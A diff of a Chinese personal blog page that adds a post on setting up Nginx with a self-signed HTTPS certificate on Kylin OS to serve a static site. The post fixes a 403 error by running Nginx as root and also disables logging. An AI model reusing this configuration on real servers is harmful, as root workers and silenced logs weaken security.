+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2023/06/01/Nginx/" class="post-title-link" itemprop="url">记一次 Nginx 配置</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">Posted on</span>
+              
+
+              <time title="Created: 2023-06-01 14:43:40 / Modified: 17:13:27" itemprop="dateCreated datePublished" datetime="2023-06-01T14:43:40+08:00">2023-06-01</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>因为项目原因所以要在某国产麒麟 OS 装 Nginx 配 HTTPS 环境显示界面。要显示的界面是另一个老师用 Vue,Node.js 等做的，不是很懂，最后要显示的是用 Webpack 打包的一个静态界面。（在虚拟机里装的麒麟 OS ，不知道是我电脑的问题还是软件问题虚拟机时常会卡死）</p>
+<p>首先安装 Nginx，无脑 apt 一把梭</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">sudo apt install ngnix</span><br><span class="line">sudo apt install nginx</span><br><span class="line">sudo systemctl status nginx</span><br><span class="line">sudo systemctl enable nginx</span><br></pre></td></tr></table></figure>
+
+<p>然后 nginx.conf 瞎配</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br></pre></td><td class="code"><pre><span class="line"># Generated by nginxconfig.io</span><br><span class="line"># See nginxconfig.txt for the configuration share link</span><br><span class="line"></span><br><span class="line">user                 root;</span><br><span class="line">pid                  /run/nginx.pid;</span><br><span class="line">worker_processes     auto;</span><br><span class="line">worker_rlimit_nofile 65535;</span><br><span class="line"></span><br><span class="line"># Load modules</span><br><span class="line">include              /etc/nginx/modules-enabled/*.conf;</span><br><span class="line"></span><br><span class="line">events &#123;</span><br><span class="line">    multi_accept       on;</span><br><span class="line">    worker_connections 65535;</span><br><span class="line">&#125;</span><br><span class="line"></span><br><span class="line">http &#123;</span><br><span class="line">    charset                utf-8;</span><br><span class="line">    sendfile               on;</span><br><span class="line">    tcp_nopush             on;</span><br><span class="line">    tcp_nodelay            on;</span><br><span class="line">    server_tokens          off;</span><br><span class="line">    log_not_found          off;</span><br><span class="line">    types_hash_max_size    2048;</span><br><span class="line">    types_hash_bucket_size 64;</span><br><span class="line">    client_max_body_size   16M;</span><br><span class="line"></span><br><span class="line">    # MIME</span><br><span class="line">    include                mime.types;</span><br><span class="line">    default_type           application/octet-stream;</span><br><span class="line"></span><br><span class="line">    # Logging</span><br><span class="line">    access_log             off;</span><br><span class="line">    error_log              /dev/null;</span><br><span class="line"></span><br><span class="line">    # SSL</span><br><span class="line">    ssl_session_timeout    1d;</span><br><span class="line">    ssl_session_cache      shared:SSL:10m;</span><br><span class="line">    ssl_session_tickets    off;</span><br><span class="line"></span><br><span class="line">    # Diffie-Hellman parameter for DHE ciphersuites</span><br><span class="line">    ssl_dhparam            /etc/nginx/dhparam.pem;</span><br><span class="line"></span><br><span class="line">    # Mozilla Intermediate configuration</span><br><span class="line">    ssl_protocols          TLSv1.2 TLSv1.3;</span><br><span class="line">    ssl_ciphers            ECDHE-ECDSA-AES128-GCM-SHA256:ECDHE-RSA-AES128-GCM-SHA256:ECDHE-ECDSA-AES256-GCM-SHA384:ECDHE-RSA-AES256-GCM-SHA384:ECDHE-ECDSA-CHACHA20-POLY1305:ECDHE-RSA-CHACHA20-POLY1305:DHE-RSA-AES128-GCM-SHA256:DHE-RSA-AES256-GCM-SHA384;</span><br><span class="line"></span><br><span class="line">    # OCSP Stapling</span><br><span class="line">    ssl_stapling           on;</span><br><span class="line">    ssl_stapling_verify    on;</span><br><span class="line">    resolver               1.1.1.1 1.0.0.1 8.8.8.8 8.8.4.4 208.67.222.222 208.67.220.220 valid=60s;</span><br><span class="line">    resolver_timeout       2s;</span><br><span class="line"></span><br><span class="line">    # Connection header for WebSocket reverse proxy</span><br><span class="line">    map $http_upgrade $connection_upgrade &#123;</span><br><span class="line">        default upgrade;</span><br><span class="line">        &quot;&quot;      close;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    map $remote_addr $proxy_forwarded_elem &#123;</span><br><span class="line"></span><br><span class="line">        # IPv4 addresses can be sent as-is</span><br><span class="line">        ~^[0-9.]+$        &quot;for=$remote_addr&quot;;</span><br><span class="line"></span><br><span class="line">        # IPv6 addresses need to be bracketed and quoted</span><br><span class="line">        ~^[0-9A-Fa-f:.]+$ &quot;for=\&quot;[$remote_addr]\&quot;&quot;;</span><br><span class="line"></span><br><span class="line">        # Unix domain socket names cannot be represented in RFC 7239 syntax</span><br><span class="line">        default           &quot;for=unknown&quot;;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    map $http_forwarded $proxy_add_forwarded &#123;</span><br><span class="line"></span><br><span class="line">        # If the incoming Forwarded header is syntactically valid, append to it</span><br><span class="line">        &quot;~^(,[ \\t]*)*([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?(;([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?)*([ \\t]*,([ \\t]*([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?(;([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+=([!#$%&amp;&#x27;*+.^_`|~0-9A-Za-z-]+|\&quot;([\\t \\x21\\x23-\\x5B\\x5D-\\x7E\\x80-\\xFF]|\\\\[\\t \\x21-\\x7E\\x80-\\xFF])*\&quot;))?)*)?)*$&quot; &quot;$http_forwarded, $proxy_forwarded_elem&quot;;</span><br><span class="line"></span><br><span class="line">        # Otherwise, replace it</span><br><span class="line">        default &quot;$proxy_forwarded_elem&quot;;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    # Load configs</span><br><span class="line">    include /etc/nginx/conf.d/*.conf;</span><br><span class="line">    include /etc/nginx/sites-enabled/*;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>拿 openssl 自签证书和密钥</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">openssl genrsa -des3 -out server.pass.key 2048</span><br><span class="line">openssl rsa -in server.pass.key -out server.key</span><br><span class="line">openssl req -new -key server.key -out server.csr -subj &quot;/C=CN/ST=Shanghai/L=Shanghai/O=cetc/OU=cetc/CN=gitlab.cetc.cn&quot;</span><br><span class="line">openssl x509 -req -days 365 -in server.csr -signkey server.key -out server.crt</span><br></pre></td></tr></table></figure>
+
+<p>然后 &#x2F;sites-enabled&#x2F;default 瞎配</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br></pre></td><td class="code"><pre><span class="line"></span><br><span class="line">server&#123;</span><br><span class="line">	listen 443;</span><br><span class="line">	server_name localhost;</span><br><span class="line">	ssl on;</span><br><span class="line">	ssl_certificate /etc/nginx/keys/server.crt;</span><br><span class="line">	ssl_certificate_key /etc/nginx/keys/server.key;</span><br><span class="line">&#125;</span><br><span class="line">server &#123;</span><br><span class="line">	listen 80 default_server;</span><br><span class="line">	listen [::]:80 default_server;</span><br><span class="line"></span><br><span class="line">	# SSL configuration</span><br><span class="line">	#</span><br><span class="line">	# listen 443 ssl default_server;</span><br><span class="line">	# listen [::]:443 ssl default_server;</span><br><span class="line">	#</span><br><span class="line">	# Note: You should disable gzip for SSL traffic.</span><br><span class="line">	# See: https://bugs.debian.org/773332</span><br><span class="line">	#</span><br><span class="line">	# Read up on ssl_ciphers to ensure a secure configuration.</span><br><span class="line">	# See: https://bugs.debian.org/765782</span><br><span class="line">	#</span><br><span class="line">	# Self signed certs generated by the ssl-cert package</span><br><span class="line">	# Don&#x27;t use them in a production server!</span><br><span class="line">	#</span><br><span class="line">	# include snippets/snakeoil.conf;</span><br><span class="line"></span><br><span class="line">	root /var/www/html;</span><br><span class="line"></span><br><span class="line">	# Add index.php to the list if you are using PHP</span><br><span class="line">	index index.html index.htm index.nginx-debian.html;</span><br><span class="line"></span><br><span class="line">	server_name _;</span><br><span class="line"></span><br><span class="line">	location / &#123;</span><br><span class="line">		# First attempt to serve request as file, then</span><br><span class="line">		# as directory, then fall back to displaying a 404.</span><br><span class="line">		try_files $uri $uri/ =404;</span><br><span class="line">	&#125;</span><br><span class="line"></span><br><span class="line">	# pass PHP scripts to FastCGI server</span><br><span class="line">	#</span><br><span class="line">	#location ~ \.php$ &#123;</span><br><span class="line">	#	include snippets/fastcgi-php.conf;</span><br><span class="line">	#</span><br><span class="line">	#	# With php-fpm (or other unix sockets):</span><br><span class="line">	#	fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;</span><br><span class="line">	#	# With php-cgi (or other tcp sockets):</span><br><span class="line">	#	fastcgi_pass 127.0.0.1:9000;</span><br><span class="line">	#&#125;</span><br><span class="line"></span><br><span class="line">	# deny access to .htaccess files, if Apache&#x27;s document root</span><br><span class="line">	# concurs with nginx&#x27;s one</span><br><span class="line">	#</span><br><span class="line">	#location ~ /\.ht &#123;</span><br><span class="line">	#	deny all;</span><br><span class="line">	#&#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+
+<p>然后起服务，发现 403 forbidden，把 nginx.conf 第五行从 <code>user xxxx</code> 改成 <code>user root</code> 即可（root 权限关我锤子事，反正又不在我电脑上部署）</p>
+
+      
+    </div>
+
+    
+    
+    
+      <footer class="post-footer">
+        <div class="post-eof"></div>
+      </footer>
+  </article>
+  
+  
+  
+
+      
+  
+  
+  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2023/05/26/2013-PlaidCTF-ropasaurusrex-WP/">
+
+    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
+      <meta itemprop="image" content="/images/avatar.gif">
+      <meta itemprop="name" content="Putinspudding">
+      <meta itemprop="description" content="">
+    </span>
+
+    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
+      <meta itemprop="name" content="Pudding's Dinning Hall">
     </span>
       <header class="post-header">
         <h2 class="post-title" itemprop="name headline">
@@ -302,7 +454,7 @@
       <div class="site-state-item site-state-posts">
           <a href="/archives/">
         
-          <span class="site-state-item-count">1</span>
+          <span class="site-state-item-count">3</span>
           <span class="site-state-item-name">posts</span>
         </a>
       </div>
@@ -330,7 +482,7 @@
 <div class="copyright">
   
   &copy; 
-  <span itemprop="copyrightYear">2023</span>
+  <span itemprop="copyrightYear">2024</span>
   <span class="with-love">
     <i class="fa fa-heart"></i>
   </span>


